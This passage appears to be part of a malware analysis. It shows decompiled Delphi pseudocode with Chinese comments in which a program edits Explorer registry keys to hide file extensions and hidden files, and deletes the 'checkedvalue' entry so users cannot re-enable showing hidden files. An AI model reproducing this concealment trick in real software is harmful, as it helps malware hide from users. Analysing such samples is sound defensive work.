 14 v10 = a1;
15 unknown_libname_426(*(_DWORD *)(a1 + 768), 0);
16 v8 = &savedregs;
17 v7 = &loc_44F505;
18 v6 = __readfsdword(0);
19 __writefsdword(0, (unsigned int)&v6);
20 v9 = Registry::TRegistry::TRegistry((Registry::TRegistry *)dword_4259E4, 1);
21 Registry::TRegistry::SetRootKey(v9, 0x80000001);
22 LOBYTE(v1) = 1; // 不显示文件扩展名
23 Registry::TRegistry::OpenKey(v9, (const int)&str_Software_Micros[1], v1);// Software\Microsoft\Windows\CurrentVersion\Explorer\Advanced
24 Registry::TRegistry::WriteInteger(v9, (const int)&str_HideFileExt[1], 1);// HideFileExt
25 Registry::TRegistry::WriteInteger(v9, (const int)&str_Hidden[1], 2);// Hidden
26 Registry::TRegistry::CloseKey(v9);
27 Registry::TRegistry::SetRootKey(v9, 0x80000002);// 取消显示隐藏文件
28 LOBYTE(v2) = 1;
29 Registry::TRegistry::OpenKey(v9, (const int)&str_SOFTWARE_Micros_0[1], v2);// SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Advanced\Folde
30 Registry::TRegistry::WriteInteger(v9, (const int)&str_checkedvalue[1], 0);// checkedvalue
31 Registry::TRegistry::CloseKey(v9);
32 Registry::TRegistry::SetRootKey(v9, 0x80000002);
33 LOBYTE(v3) = 1;
34 Registry::TRegistry::OpenKey(v9, (const int)&str_SOFTWARE_Micros_1[1], v3);// SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Advanced\Folde
35 if ( (unsigned __int8)Registry::TRegistry::ValueExists(v9, (const int)&str_checkedvalue[1]) )// checkedvalue
36 Registry::TRegistry::DeleteValue(v9, (const int)&str_checkedvalue[1]);
37 Registry::TRegistry::CloseKey(v9);
38 v4 = v6;
39 __writefsdword(0, v6);
40 v8 = (int *)&loc_44F50C;
41 LOBYTE(v4) = 1;
42 unknown_libname_426(*(_DWORD *)(v10 + 768), v4);
43 return System::TObject::Free(v9);
44 }